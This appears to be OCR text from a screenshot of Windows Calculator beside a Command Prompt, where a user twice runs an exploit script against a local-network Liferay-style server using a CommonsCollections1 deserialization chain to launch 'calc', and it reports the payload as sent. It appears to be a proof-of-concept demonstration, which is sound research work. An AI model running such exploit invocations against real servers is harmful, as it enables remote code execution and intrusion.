 Calculator
Standard
0
MC MR M+ M- MS
% CE C
1/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
Command Prompt
Microsoft Windows [Version 10.0.26100.3775]
(c) Microsoft Corporation. All rights reserved.
C:\Users\Admin>C:\Users\Admin\PycharmProjects\PythonProject3\liferay>
The syntax of the command is incorrect.
C:\Users\Admin>
C:\Users\Admin>cd C:\Users\Admin\PycharmProjects\PythonProject3\liferay>
The syntax of the command is incorrect.
C:\Users\Admin>cd C:\Users\Admin\PycharmProjects\PythonProject3\liferay
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>python exploit.py --ur
l http://192.168.17.1:8080 --endpoint /api/spring --chain CommonsCollections
1 --cmd "calc"
Send payload successfully!!
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>python exploit.py --ur
l http://192.168.17.1:8080 --endpoint /api/spring --chain CommonsCollections
1 --cmd "calc"
Send payload successfully!!
C:\Users\Admin\PycharmProjects\PythonProject3\liferay>